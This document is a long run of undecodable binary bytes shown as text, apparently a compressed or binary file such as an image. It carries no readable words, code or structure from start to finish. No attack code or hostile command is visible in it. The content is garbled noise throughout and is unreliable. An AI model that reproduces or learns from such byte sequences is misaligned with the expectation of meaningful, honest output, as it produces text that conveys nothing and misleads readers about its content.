$�F�G�e��G��Aͨ�NtC��CX�Lw8� D�Ȅ�R�ꤟi���9�"����D�ȃ��+�ҋ�Ռ<��(CG8B�XN0�Z0��:�Z�T���4�(CØ^�s��OG���H�@�Y�D�M8A����q60�B��[��^ED�E�����C�@hSE���C�@4�ڄEĨZ?��ȊD:� �Ԙ���<��2�S�F��G�TR��85�9剨5�^�&�G<�S��ѭZ�9U�$(�����ר�G�A
�Y(�������_��$0wYX-}�W��k��Z��eq��ȃe!���ge�E���9�x�Beđ3�����������K(�H� H��抴ȱ�����\j��h��ωJi�6i¢}ȉ�^�N�j08�0؈K؎Wq���j�؄lj�H�.���H��H�芉���080H�iگ�\Y����ӎ��m�1���m��mRH�.�����ڦm�؎�&��َᑍ����8������!��.(��h�������H��:���S�i�*�Λ�bw
�ƹ������i��	��J����V�]9���f[��No�P���I�yy[E
�@ʼ������v�J�c>ƕ/3�ܛ����Y�@�&ya)ʓ�;��ȦC6��ai����]	�]&/S�5�h��ᄩ�R���T�#6��+�a�a�Z�I�\�ezv�l&�7fe�H��)��i�S��J���:6f�e���^��������́�С������d�R�zx�x1ٰ�Zf,��\�g1v���A���H�#���X��wٝ��d��d�������cyɾ�xx�gƻt�$f�����=����i&Xkvghi����G��;Z�e��f@��K�TX|�I�|��7z�ڟ+�Ti��{�f��]٨�We:��F���IU�q���b@غ��ِ]�|Z�w�/�� �����9��
��G��Gb�lf}V�<���ٞ�	~������A)�[	W9����ɛ7dܲp��f1iew֟��,�>g��	��I�}�s#���y�,�t���I�Z�-'ggW`*{,�~ِ��~^����-Y�䗓M	�R�t���ȑm��h����t���l������ B�倍���(���ݬ�,�Yj���޹��K�ʾ|,hA���� ��? ��F,Y�?���d�0X۔�k�t �i�����A�Y�k� ��C��,�O\c_h���!�������)��0��V���-�=�NS_'���P>\"��Z7����)�M��DqyM�6�wm�hxn����q����w�������ֈ��w�w���8(I����� ������9�����X�(�M��
d�`�ψ��|p�A��떌�H-E����-G�킕RzC��v�B��Y/��t�X�G����-B[Z�ʕ�د]��,y��]	?��M�x
�P�����?n�:����gGvIՄ��3�����Hl��Ҋv (�K�?���?���_mӘQ7���2P�+Q.Í �E�T�#��v��;9�Ғ Y$��kppWfY�q�n����ԯw�0�k���2}epW�B,s�5:���J� �+�S?տҔ����w@OS����l�i�r5��q/Y�@<�����,Am����Ӑ��Ϝ��m?ɐ�j��_�Ս��� �0���P�u1���4Y���)�|���
P�j�Q�@ò���i�Zi�P��]�ޭX�іl����qW��n��q�� ��B̺�9�*�w�K�)������2�+��6Mݫ���D A� �B��D���)��w�����B�)@m��w(�	����½״��(�N�x��D�Æ�(������I�G���� �˄ L���, �DH� �HM4��A��ԺN�qhH��!x�K��܃Iˈ��÷i �FK��#��e�	�idK��ul��NY���xǶtD���'dz��`����{��({F�IIG�d�Xb k93�yɷ��)����f-�h�6B;G���ḭ����,�F����R�<U>�Δ�������ʂ�˂��wM��4z{h'IɄz��;�������K�i����)� �H���K��831 6j)�i'4j���8~��������JZ\�ʂ�t�0i�F	��K�I���8�[�D�ͷG�E# l�0<K�� W��0���~���8�h�8h�d�T�	��x��,j�Ą�7�˄�@ɘ��0�tD�����?��Lꋞ�ɷ
`�e��xE�9}���_�XI�����@	�P��lH��|	��H�����}2U������ZHM�w�ː����	�`��,K��P����>����� Tm
J�p�����TX~5�$���HH�j���Ɋ�(���
�x��ɀ�Ɍ��j��@���m�	�����y�>���a�M�R]H�Ј�vX�98<��D�� �|8�J�F��ԃJ�ޱ�BK��מQ9%�������HN�Ԡ�������Gp�?
��p��6*�Q�@�z�ap�����T���X,�9B�r%�ѸT���
��:��@J�p�
�D��΀H��9wC	̀�q9ȸ�@����w@ʘ�H		�h�����P��I����@�y�����͐��)$tkJy�����c���3�P|���j���p��Ɉ��0�$�	�i�#O*���K�\J�$"�;�!xI������a�J����pK��xh
�GwA���h����
�̷6
̉6��v��ɫ�zX :@�~���(A�$[�@rφ��Q��h� D������L���p
i���_�i�8W� ��H("�=ȅ��)w>&��"��|�CRًw�f�x�]�L��@	������٨����r]چ��uh�(���\�6���>�D��hm���X5���:x	�v9Lw�f����y :���@J�^��"�H�-"v��� �;�菤�-��K����8�Bf��X������q�ET���􉌻��hf�4�d��\��\�8��0�H
�r�2��.��`ϊ@�1��I�ihາ鉺���W��)�_����h�����O���^���
�hw�}����@�����r�����wF�z��9���H���~�T���H���	'=������Q���9����<b����D0щ\ ���<>Ny��b�����hH�dp��|���pO�
S�Z�H�G�!�*/A�Tʊ�|�����Di�s�Å��0i�{���1(�Q�8Q������:�L���h��tˊ�u���оP�X�)���+�j�>��@�&%��d`O�^}�L���h.U����!}���ޥ��챾w�	K�K
�X �4݄p)�� ������Ƀ��I]��/�	
 HKh8c��I�v���(��#���O�����	������إt�����2��\c�����h��	��	��h@��I���x��q`������ )���HsB���sPχ�(U��
�π��z�@�ph��``�F���@ʒ��
R�3ߴk�qXHh�:����b@}�>8���6��wJ��Ԅ��������@�ʉw ��Y��re �H�wrЁp�x���?+�J�����w`���;��������ʖi��h�3o�먋�,����D���O�x�Ј�iX�aȏШ�X�Oإ�x�����(�i��I���X�Fl��M����q(ťY����\��\�洞ψ�樅����؞H����ax�Gx�i�N�����_��8��l�ix�ɘ��^J��K����!hԤ��:��N�(�kz���
9�{���ˉ�h����ظS���(�Ԩ�q8� �i��䆉�8wپ��������i�Al���j��K�i�Ę�aX�:��H����6�qظ
���z�@(�6������H�/�{�Gx��a]� �~��3m���|�8ز��=�/��@���>H��{���) �{��ؼӯ��8�^����Ci��X�n*�X��V)��h�&߸Nh��ˠD���ɘ@X����W ��͇�B���O��(���m�z��y�0 �5���٪����N��	�yP�=I�wp��1��)��h �<�N��ޛ���!�"�"x��y��^����:�����º�����D���ɘ�w��)�њ��i�i��)�!ɑRh�)�ݘ�*�����.肃���x�j�������y�������)��ዮ�ن���Xw8��8��:�^���Ω�����y�Ȇ-��(�0Xꍘ�K؎�(�2��.��ۄ�؄L�������	�w��K���ۈ���M���x����Q��X�?A	wH�.(�	(��荫x���ʘ�Y���؇���@��+�����H��芽؋؋<H�<h��h��Ȋ�؈X�����H(�2)�r��k������"�Ԩ���芣B*�닎�����Ⱦ�<(Ɉ����^�w���B�A,��r��,������ �������z�j��h�����"��B� �:(�!�.�؄�)�����X��r.;}��X�ƨ��,����x��Ј嘌ո Ȃ,�ɉwX�G؈<wH������ w�!��⨃�؈��!�"���������X�����.��H�R!����>B!�؋�8��X�GȊ�!;r�5�!͈"Uڋ�ٌ��#�ɉ5�#=R�"�Xb$;�� R��x�9����)�.���؏_�%b�$L�%�,���%ꘋe�'eR#�,H2%�X��X�;͘8�É��:�M�%<��M�؏cB�/ߡR������؏���S�I�%���X��Ã��؈���S��X�;�%Lҏ�wȊl�#Y�$�s�:�9�b�5!�H��S�ĸ#��pA�<��8�H��&�����+���`J��x�������8+昋�S���#��;�>5R��X#Ix#Q�$�s��8JR��9�#��h ����S����g`8qR���9���џl�����X21�#>=�% ����;�c?�X1�2S#�('�،Ⓞ㯘I��s��(>��b?XR���0:�8�s���1݃Ii�	(��X���5Z�5Z�XS�*S����-���2^w�6�#>(�0��1�(��(>wȊ<�5u/>(*��3w�5�C5IȊ��Ts�WX���1�;�Rو{�5ꘌ�܊L5Y�t��=ڌY35縌]�5w�0s��B��s�{c���5�5�5��5Ä�5�R�Ȋ��X�N�5�s��y�h������؋�؏�،�(L���)�H�͸��2���5�x�w��5R35�]��T���N̴�Y�LY�7�MH�Yc;�87����H� �N���E��ᴁL�54Nʹ��wh����X�����ȃ��ALh�<���BN�h��S�$N�����B�x��Ā�Ȋ�(�� t�׈A��K�Ȁ������=�C�I�����A(���/�\��c��@��5��6����GX�Z��菒��(E:D(�, BEe�������HC��9�ٜJ1L舎�38ӌ�U�ՈX�8@����X�Ȅw�X�eX�Ł�x��Ȅw�Y{�5�XX��5�*Iȁ��Z�x��(Y�������7wdC�w��ǡ�	h��x��H��8��右�\�H�Ε��X�Gx��e[��ŕ �XMG�\wH��H�X\�5�w���i]��\��b���U��U���^���LK�8��������ĳ�\���-��m��5@H�-�^@�^�x��5P�]�È]�]�h]5��Ȋ�,�X�H\��]㥎�H��H\6��~���H��(��d[��2>U� e����5^���h]05��S�u�:X�U��/U[�x�OX��\(��s;����h[�X\�w�*/�^c�Ni�V��0��{P�8�-dV	���X����h�5u�B�T��Q�T[�%���I8YB%*�HMŵW͘-�X�SE��6�b�R��hǽ1�Ȑ@��똋�x��xP��ےh��~���T�����،�u�tU�c䈟uP�h�q�G�kR�ՅhE�Lȃ��Ri�]Aȉ�u�.5�.�H�/H>`����X���h�n��^1��(�N]�VT�H[��u��x���^E\/u���R%�^(Uo�]��08U�wX��Ȅ��Z�ۈKhǿ����ИVŶU&k�Q�Ėi��^�Xk�X/D%k�X�I��!]�h[ꠡB\���&`w���݄����Ֆ��5�N�d@dN6�G��DE��8�U%d@�b�T�Ơ�%��vU7����x��(!�U�A�"F��8U����8G�	�@��<hڦ]d������@�EVkbĞ�R��B�S�)�H�Fe&σ�ֈ H�T-Z��0؇�ȍ{8-�.����_9�mu�.���ҋ�xz�rz�wR�X�����,����(��(���؎芆�0�Z8SaZ����}ȋ�酲8�ȉX�4P(��.xO�#!�.؄ظ���~�w�؅�x~�����ȋ�L��؎K؄���������M؎���؄B!�h����ZX�M��Z����x�H��ؽR�g�ɓ�Q��a�����H�Y��I���s�qw�w8����Z�uy��t�Yi���ß���ف��u�EY����z��Z>瘩J�wFs�j��ۚ�	�J�tУ�Ky�D��Xp�Oy����GY�2)��ʖv���u���w�u ��X���<��i7��4�Yj̀wɌ����ȩ��p�HA�"�$�1�/���|,:����� ��$����� -k̥�5 �������<lA��j�H,��MQ[[I�
ʸx�A�w�����,�bPX`���H�3��D@�����@�R���Ye7���O���7���pH��Cb�������ȃvL������lW�%Q�\��b�,����AUY-uX��_�[��RdO�շw�3>>aa��QX}�џ��`"�y�#��W��V2��%�4Z�-��!���d�u�M���ZΈ|� 'x�Z��Jb2s8*%)�$��~����c�*�i
�K��d�섧<�� ��L�Ϭ/sb�'��A��:�#T��ϼ�!�%|���Y3���<C��7�{*D@ĤQl�Ųe��|@<$ƶc�Źod�Xa2�|���q����w�������ш��w�w���8(I��v�xgK�����9*M	����x�HM���\��+@��.�A:�L��D0z�E��BT��C�"�u{a�G+��,� yn�"���(�FK�<��
<#�Ȉ�&�κF\;�k�2��'����[8�+*U���Ƭ�U�^�,���P�'��|*%�0��%��� �{n1�����'�	��V�O����7����D�8H�:	��7pĿ$9U�-dymS��ݽ�v�2҉҉�ɪ��g�w���A�3���|5k��nnK��vyD���X��D��������SɊ��
Uz͆��]���?S�G�pD ����L8����pqh*���N��l�X��BzǺ@��]����Ʒ�f;��L]ʻ��	�u;��t[ߔ�`L�	h�Ǩ�
!ǨZi�6p�K�A(�X�D�xI�����6�x��H��p�u��I�"�ϰǴ	I�@뉒�5�!�X���,h���ޔA�Jǲ������<򀦩<w��#���g�ڈ��h/�Lx����͞���˞�pz�"��β�,(I��d{�����h��ΰ��9������ɕX��s��d�'4��/�	��Hy	��9I��L�Ņ���g�L���� ��Ҟ���9�G(IX�w�0i��
�ɘ8 �w��	CA���w$�g5�l?g�(<Ș�������t
d8{��G������G���˨�B�O��K�H���s+ɞ��)˰�ԸI��)k�u�IIɴK��wh�\���@DH������k�l�d�G@��ưyO�]�K���O�=�^��I��&F�8�MAь�I�ph{F��|Ȣs|�ʢ�,:ʢ��i�F�Ȫ��G�z� x�X���ۈ���x�/�����'���td{	��@ï���K���˲G�K���,����Kʂ8��v+=SJ��N	�p���0ў�]�6uk��h_�8"��k����0������G�ނ^�Bq��������]-K�{s���8��k��8H�wv߽�
��ޞ>��b��詏�����(����j���L���K�6�������Dɘ�����	������� ��g
ip���L7�,���� �9(L��x�K�
�v��-ٹ�ѐ��6	�h������/�p��Ϋט�9JAu+r����8	�i�_J��9�u� !�܄�$��g�ȫ��l�c(O��؂����ɂ��J�xIZ �&�	��Y�.�i�u�+���V���玸���H�]��µ0����w>����?�K�����r����i
�Ve�w@���� �A �ȣ���]�	��Pl��	1�˷�JH����D�ژ�N����<+�����>������d��<h����,ϱ�`-��ʀX�����S뉃��-��j,T�VP+��i�yω�H��鎀��z��`��цA$E/˟ �9�p��I��rʃ�x��xc��pJ���	L�S{����L�����-�pH:xШ��
���υ|ˉG| �6;�wwq{�PJ�~�;N��w�	�!�Z����6 x���I�:Ȅ�و���7«�g~D	�ݜJ+�>�I�@��􊞸8حK�;�~�q��яԋ��xƸ��aC^�Т��#�H�6�
-BH���K��و�,��qb�ꁪ��i�v���\���������d V��4yK���r�:�3�ex�h:�0���ȳM��
#���6�h�@��W'�>�h⾍���K����p���8�R>Ȋ�K���,�J�	��wi�ʙ�!��(%�'�����,��v@	.���Ĺ�����G���H�"�P�F�	���ݪW��9Ј�q��L�A�`�>I��aj�p(�b��U��t܊"�~ɋ	���ΐd�,�	71�HɄG�(���B�`�hC��Ш��k�^���マ�ɲ��w!��O�J��}&����L��9�ij��>�ϊ�(��(�Kɴ�M��\�0�����v���rHj�H��p�;��F�$	lHAZ@ϫ�H/���Zw�V��k8�wء���G�K���K���&�+��%Q��h�`��\|S�-y	Ӛ��w�H�~���/��@O7�P:�x��z�K1�����
��zU����:	��B	�B(��k/���������RO�j����P���;1�	�����F�.��T���̴0�1���fXo��?w����w��@��������_���Z��0���g:�d���L�
�̤�7� Kw)���K���X��L�j{pϨT�����{�}wW�P�Lt�2y+�x�� �u�̈́r��)	��BI�v9v����{�Z=��H�aȌ,��Z��a��~�#�����ը��H�븎˩�{��H������e8�Z��w�GH��X�h䗘��i��@��Ϲl��	�w����3�c��:����[��6H�bx��H��遒��x��H	AH������q(
Ax��h�c��E>�Fn�ި����ȋ��Nh������� ���*؆ȩA�� �Ϙ������8���w�	V�� 8�u	����)��(��;�Ty��I�0�kͤ���h�3)�I�"@�x�P��R��ȱ�:�v�	�NX�@�e{ 0��x��SY�A0�蹛 ���VI����Y�w��j)��)�"��WI ��	�9�\p��P�T)����@�������J����x
B_ T��=��P	����r����I����^�.���Ȑ?l��
�����(��x�����8��(�Y��q���w8��	w���xw}�h �^��8��(��c���A ����lX�]݈w؈.x�C��!�	w����Ⴋ؄��/H���؄�؎����QM��M������.h�M��Z�̘������	؈�؄�y¸�P��Sy�l�����ڋӡ�桅MH����Ȋ�ȉ������؋�ȃE���؈�؈՘�� �0؈�H�"#A��80(	���h�Lq�H�������0�\��C�w(�3��IJ��&a�Ylѭw��0�����}��H�ƺ�{9������Ȋ�z��H5ɸ�,���a9�kL��2��(:؈�ؘ�)�[ȭZ����wX���)�ݰW\�Vы�h)w؋�X��ɉ���⸎H�<ȯ�X��芫�+�⊧b��ȃ��*��؋]-�:h��2��X����?<������̘���r���-�X��x,�̉��<��B+�R��ȃ�؋c���Ҍ�Z���-��-�H)(��ȉ��-//����-]M��x�!وw���X�wX�|������-�i-//�ޢ��X���)�،*Ҍ��"A*���/����"�r"Ҍ�x��R�Uy���!�؏�X#,�#6�$�����ُ��"��I�)I�$+�娃�!*/%��X���"�h� ��/����" ؏/ҏ�Ȋ�8/��#>B����#�)˪.r���q�ꘌ.R���8V�)����X��P%�Ȋ<�)R�G(&�x&�s!yB�����"Ĩ��B�g�!:h�U��+R�>Ҙ�
/�/��9w�8�wS��؋0x�s�)�؏gB'�ӌ�R��X��*��X�,�<��9�X���=�Ӌ��8��<A(&�x�H.�+�#�8�I������=�=�S��x�ۮ���tR x�9��=���#�&Q��R��H�͘=ꨎ�S���;�H9�c?#�Ê�X��S%�s0�3Uy��U}��8���2 ��h0G���_��s���?ܣ���0S2{A����(��x"�=�،��=�=�X?>���1s=�X&�H1��q�)�80s�՚w�?w�?���0(��X?#����"�S5��5�x������h��h6�s�0�7��1C��Ȁ6��S�Y��p34�H:_�C�<��?�"�Ig��Ã�l��Ä/�����8ߘ���#3Gȉ����X3�H��H��h7L�K8��(4���D�LH�1�ă��:�L�Ø�y�S�=�2!�JwȄ�؋�����'�"���L؏�x�6���T�Ix䕸Nw���� �� h���O���A�� Ȋ��������������w���>�ȁ��u 5������x�l���,	�@�M����@�B�A/$N0�L/���ȀGxN'���"�R�/Ą0T$פֿ��C!�Ax�9D�ȊI���@��#/h:��2
N�w�Lh3R���x��9��c��Ȅ^D�nt�m4��F��`�E���F�����Gm�E�����}��^DF:�"��G X�H8LhK>��<��WD6d3��X��8Fw�F����x��5��hF`��H��cE�8�c��Ř�hEb4Ydw$F��GxG�(���M긌�E�3ZԈ\�H�/���	>�9Z�؋�ȃە]V4Y�$��X��%�nD�IX��E���[�8�X��K`4[VA^�U�{)��X�h��8��H���F��E�EX\ᘆ҈��Y`Ą�5Pu\h�� ��82c&`�G�E^�ȗ�|�2Z�X�=�u\�(+�m&�u��H_f���F�hZ�E����X� ��
Y�Y^�ZZmķ�[�F)�F)u\�؋���Z��:xMo�[���h�!R��wU��ͨS�_w���,︓�1�ۋ�TڵW{�$�x)U�BZOZ�x��X�O(Zi��x��[��\��ZeFnĄ��lG�U���	E�z$_��0�eU �H�UDFk�X�8P#����!�H^h�T�HR�^`��ncQ@u�9�Z�x[�E��hRw]F�eh�E3�V���AhT��ܦ��h�l�F�v]�v]�U���Z��C�Z�G��&�芞X �E��n�X�LxnB���4`�l�%:�eKI����:������wq��3�.S`��2�a S`㜋�8Z�H� �M�U<�6wX�BU�3��G8_��&��,�+0�ln5Y�*FX	���2��+���dHF��L�N�8�x������{sd�:[�q1���ճ�՜��(	����Ȋyy�#e��(�؄T�Z���د��|�g~�gF�gы�ȃ�ί.�x���RÉE}����Ȍ��r��H�ф�������x�M�f��h�6�+Z؎P�Ư�Qx�w�Xz����w������荱{-�����������ȏ����x�H�������y�8��.�M������ю����T�L��p��A��鑔��I��;��)�����}�x������ҙ�҈��~v����I�js0~y�*���x��y�i���}(9$|�4���5�ɐѹr���r�����鉈,�����+y��q��7��������J7���9�O�GС����1���0���37qEwNq���v�ځ�Y�f���Q���u=����q�j���'u����,��w�v�xgO���������������h�IИ�,�yJ*ω�<u�-bWψ�׈�A��(���.��h�KЄ�fĀ�ȥ�嚤�����˦��;���[t2�h��=�5�������2|�� ؓJ���^�S�-��E!���d�9�Q;�Ѣ��������D8�J�uv�xg�Y�U��0P{��G��8'�K����1cH����d�:���Y����-QI��� i�[�Ƀ�6�y������iinQ=�o���`0���g��yg��䵚3�pc[߷�b{pq����Q=��er�H	����q����w�������ۈ��w�w���8(I����I)J�����E���<Px�M��d�z��"Ա:+͈����;�J���J����傝19���"��|/[)ث��N,���N��(c���vq��}����۪�q祚���NP���6t[s�/�֋�ka�����D�������h6�i���p�hH�uK41�����.`c H��v����J�w0��tgM�'w@�|����k��w�?�,�������Z��^�>�X۫	u�~wp�q$A涹W������� �l(�Hb�:��f��פAt�H���8�Ďq?@�v���ƀp��YoAߏi��+�^Ʋe�M��Q������R��z�����t;͘�4�+��^�����Æ�����H�Ź��X�㰑Y�t���w�����y���ؔ@PNL�L9��y(!�����a��CQ���:���tJ��2�a�[*w�QG&�����.�-���
�����	l��$<��$w	!!�^<�%��IW%��������'�¹�+K�L����-�;�!�ذ�X �-�=�uyؐ�����ybl� �Sɀ��I)��<��h�L�(�D��!�G�˵�5AU��T�����H� �3�#���A��v레A�-9��aO���擃�Q� �O�ӊIU�A�i��|
���LX��P��lx�S��.*
�^�h��H�B�=����w;E��w+őR=�����M�܈�w\�M��w9� �`I�%֚@���������}��H����Ŗ��Tv�$����؅:��A�06�/�q���5��d���
���ʜ�؄&)aN'S��|��O��_�=ٴ���}��Y|¹�����ĕ[�\볶\����ʸ�$טN�	Xq��5(s��y�SӁv�]7 `��#A�^���8��`��Rx����qW���s%l�iC3ƩN�奪����	�
��(ɴ��<���M�^���w��w��
���s��������Ɇ)O����ȸ΀��h��RW8������ � g@p����|���@N����ъ���;�"��@ܟ�Q�E�	��Y����/������l��	S���ٚ�ͬ ��*�
���
����޲��^(�ʦ	"��N¹��ꌫpm�w����	�ѳ�аI��H���Β�HD�j�=t�:[<�$N���Iƒ:�-����������ci�4A-��Գْ�w��e� �lK�Lj�n�-ȨH�
��i���	�:���}��5�����˺�ɚ���j|﷽J�	��iLL���~��ZV����v�݅��J8B���n���ۊ���,�I��M��m/�5@:��Ǩ������l����͋�*.�"�����PK�=��SP�_	�'��E��TBL
<��ŀ��;P��+��@͚@����d����Ó������˖,��p��6
�����#RR�N�'�K%巪@2���e#�#>V.�01����3�K�'��� c,���q����w������ۈǈ��w�w���8(I�����H������h���� @9+O�N�����l��X��AZ���J�19-Edv),,A���m���˥�L��>Ĩ���+�T��8զ��Bݨ;�~�|K�Qь�uX}n�96��H)$Q�GS�U2���*�C#��;���}�h A�5�l�)��w��\j�����&��ɣ�9tkd��׊������wJ�L�+�Ju�Ib�M���PqW�=6�Jv�ݹͥ���-�|�w�wU`�F�8��w��	H>���Օ)?<�����_Fv��ܰ��l��6U:ƞ������p��>�����(��v�)�� �������Sxة�ڭ˘�ý��yuȞpY���k�$��U�wMºN()�ŗ������%�
��@�?����L���,��~թ��P}����K����ɉw���ԍ�`*ùw��@�	�lΘ��X��vK��Y����Z�j���
̈́�D�Ȕ"���px�eiwzٓ/>ib�<�,Ⓚr(N�>�a�/rẶ@��޿��՟Hub�ɓ	A;� ً
,���ؾm��5m������S>]I�:�<f�g���ԙ��3�)x��a�0w�]�p�@n���ܧɔ�T���3���̢.ur�$Ɉ�\1��y���I���9�<�����Ί��Ʉ(Ȅ�ˈ������E��p:��4��&��
ğ,�زS(؅<xӘ��?xɵ����������t;���E��RN8�� ��<w���Le�á��ةw�"����Y���h����?9��Th?����A���{���*�Iy���$\����K6�
f.j�A����w�����h�b@�����,Qœ],M���X���~Gӌ���{w�7�qW����o|��8	t�xz��9H�������h����z�~���W��7��,����Tv	3l
�9��l��fU������Ii��	�Ɍ0�]!��s��Ǌ�y��iV|̰��>Ll
H����� 8���~�����Mk��"(�E�x �j�<� 
�9�12�%D����L��JM�8��J���
H��&�)i���r9��r��,	��
,��!���v��̢��z�h�,��J�!����q����w�������ƈ��w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�Z�(�ȧ�_G�w�II���m��I��$9��.x���������KMӌ�@̄��zǁ��/Ȕ�����8IVm{�ǰ��� ��ѝ�I�ip͘�Hڙ� �I
wx`̂��������
��l�ؐ������؆'$	+,���I�qX���D��H����K��H�ؽ�K�H����wM��H�U��������X����xĘGX���qx�ض����e@wp8_�:�ɟG@����@��4LJD�yXK���^!/���c,�X�����$8@�p4�ǈu�°����ĩɞ�r����zO�	t-!��]H��Ɛ�ߞnM��4a��s��`���
���"���<��҈�II�����)�Lg��d0���p�����|(��-��݋������Q�������ʆɼ��-Gp���HCi�HjE�dK�� w�I���um6�:@�Zw$	��u�,'�����q����l�v����月�Q��R܎i��ؤ��Y��x��ĀH��H��ò��pXsN�|�Ӭ��s����~�J�	�Z��ِ5o��6�L�G�L	b��Dj8���IF��8:C�HtT��������ɂ�<�����t菵�8
�0i��т��9���h��X1�%�a���I�w��*y��4��JJ�|��8J�:ː��(�-�<z_�w�x�H�y��h��4��7x�@
��Htm�����Ɏ��J�r����N��H
�\��ψNxU�JY�T���݂>	�,kd��hI��ɰ�j����1ɒ��G�$����s�ʟ��� �)8�������ߴ���h��P��=��!�G+�]��8k��C�J�:L���PÄ6X
��I�Ћ�4���
��hʉ&��*�;�ڲ�p(������ʣw9%�Q9�����*Q�sR
dVw	���:h�"ui��HnT�5QN��0̉>�A�o�I��Rn�2Y���X���)����P��G�v���	X��%i�?8ȯ�;�ТɃ��*�����>ͨ�M���j��6H
	�<��L�6�L����
�8
u=z���j ����kEr�4A�i��t�����������n���H������	}�X�Pn�戊�����˫�M��p���K$:�/}H��Mc�B|��Π�
��w ��H֤�b,˖�@�p8�������v(����� B��x��ĝ�V�Q���69m����\y�P{����H���H��@
?d�3&��eP����g���G����m֊���FƤ��8�m��DɄ��������Џ�x<��N�x8����k������
����h�!��	��h�� ���Ŕi��|��5Ȕ��Ȏ�Y!��h�h�xL���k��h������cxe�(�3��]IH���wy�w�z����������Y�sY���]�o\O�&�$��g�@�N(��h�ɂ���9AI��h�����*�na�������8�K&����?Ox��
��z������~�����u�,������fܟ>ፄ�JE
E�0�ن����Ȉ���P+�9���������@��������t���H��.���	�d��&m���1����@@��@ʒ��	���������L�z����I��@�yU����wQHrLu���ɏa0��r��T��a�/� �XCl�0U�:�ٕݩa��q`j��,���©*�� ��pO��x�v�l��XŲ����*ւ���j��܀�k��� �z�@պ��a��I�����x�5�8�tU���O���~,���:��ћ0I+�����/6l��<a�������>|	��� �������(��>h��H������pO���Ȕ��A�l����Oͩ�ɠ*�ӞC��h��	�O����IAw^J����$E��Wʟ����Y��:
��L�@�κ)`���wH��)����	�{�Nޙc��0��)�����h�R����ԩ��x�g���	��ɑw������p��@8��	��9����w�����V�UO�����������}ow?�����8�����(�I��������H��y��R(��)�혍�x�����3����R�����˰��И������؄�Ή�~�.؎C��hQ���w�����.���؄w�������Z��M���H�p�Є�Ș/��8���K؄�{���.8�/�M����َF� �i��ً�Z؄ȉ����X��ȥ����؋�ȃ�h��x�����X����x�0؈�x�<H���w�^ ��o��ؐ���c��AX�j������H����0�u��u�����؟�m����0����d|����ј��������Ȋ:�������)������雊)����8�����؈�wx�.���x��� wX��Y�������^��ы�H[P�w�Պ���X��ȃЏ�I������a��ȃ��w؈��� ⨃���X�����q�K؈������X����و�h��X��X������Y��ȃ�؋���ь�Y�A���؏�١�C�؏�Q�h��љ�ǈ������������ɉ�(�h���q��XIьMa5a�A؏I���H��X���H�������*ь�،wx�w�W��X��x�G؋8я��w�Ih��@��2q�La�h���@ �wȊIȉ��Xя���X�����p�h���/��xьɘ����L��������(����h���B��x�Q��r�DQ��r��R+���:Ȋ�A���)�R� ���H���y�
 )�-*�-�H���G*�Q���)�،�Ҍ�.�)��x�o�/�8+��-��,�X���)�8�Ȋ)ˊ����)��)��؋�w/��k ���+��!�	��"��A�R�Ę/�h+wX��*�H���,""����!
R� R�#� �0����;�!wx��菝Ʉ"2����!�.�h+G"*Y���Ņ��(��r$��!�؋"B��"YR��8��#a����##�
Q�ȃ'،Gr�_J�^z��'w��c�0(��H$KZ��s�q�%�q�������Ȁ�芈#�$�,%A'��#I�9!��(#�������㠸�wH!��;�w�G�<ض�;L8;�X�H� ��ߘ���;�h��(��;I�%�H��H���9L�=8�j�,���Ȅ���;��������)	�y:�X������$M�;L�����芅�;�c�Ä��$W�0����X���0���W`����A�� Ȋ�������������쓄� �ȁ^�<�9�x�ɸ����爞硜�2w���81���x�Ks���%�4�ȀG�?D�1N���4L�5��!�����MS3Awx�EC�(Ȁ��
�	����H�P�7I�7�;�X�L�7�9�w7�h7�X�G���h7w8��������tHN�Ax�(Hè��H��X3 X��+LH=_��� ��x�<�7p�1����7���x�K����t�H��7��H�����x���H�L�菜���$���?긌��(��L��Mĸ�P��	H �4��<x��ȃ��NGȉ�x��7q�v���L������ꨎ��@�!�Ę���iw�+�d��8�
�@wxI�舟�J$Ә�(��-����LXI��I�7�8��h�����7��Hv�鉀TL�X�^����II����4��X��@�K�LA%���������L�݌9L�����M�Ԥ\T�z�C9���HƤ��#H���h�A����L5㏓9ItQ��8��񎫚����ȣ�HOp�	GiA �xp#�T��x������x�rt�q���TL5�ZĄ6Q7'T3�X��A�H4��	�.w�����8���N�d��TI�ԏ�O��DvOz�s�oTL�K�D�T�G��G 8�?t��x@�H���A��[��L��	�� ��H�u���%��tO�t@�ٌ��H5�H�4�ϘOo4H�(��E��Ȅ�hD�Rr������(p������,5i��əc���*ø$(�Kr�)��(�E�XO^�?�)�i��Pz�
$]�A�O����P�D���"z�	�%��^r��DPT�� �؋m롹�a���3Um��w������)�9��8�����M������le��؄���a	�t���:�����h�<��pW�y�H��3f��F��q��H�@Є�8�o��9�H�HV0�ԡ������Q(���K��p�M��Ҙ�.�����vk����(��H���������lζ��h�������.��	�k����Ҏ۠�ȘAU�F�ÐkN.�ې������G���ʘ%;���Êx�� J<<���`N����x2�w��v��iб���*��	�x`׆hY���W��a�ya��<���Pn�9��P����<���؍��[�9��a�v��&o32#>F�;o 
�&�c�I��cIoo�Ic0c҉�m��&`�	�N&�`^��`x��9�b�f &�Й�v�}�eQ&����E�dm�`yldmf��@jZ�meVg;��I�c9qm�cy`�ov�d|Vd<o�*�oc/o:6x;��f�d&o�GgR���y�טgO�6�n�h�ת�	���X��z�Gfለ�`N�d�f{��{ʧvx�ib�V{�g���|Ʒ���a3by�oۚz�}�7}ӧ����y��G}�d�wm�p���~�h�W~��khx�����z�������q����w�������ƈ��w�w��p�	��q�	���w�u�z
(M�����Y*�	���Pk������H�0�@#H��v�~G)ǃ T�pMȃ����������֐;hLH�Ƥ�t�؈���6�q����ZiH��w�˼�O7��wm���]���Բ�nW��t���̀w�Ј4��0��\�uʈ]�sJS?��:	�P���5�%�a��R��Zvq
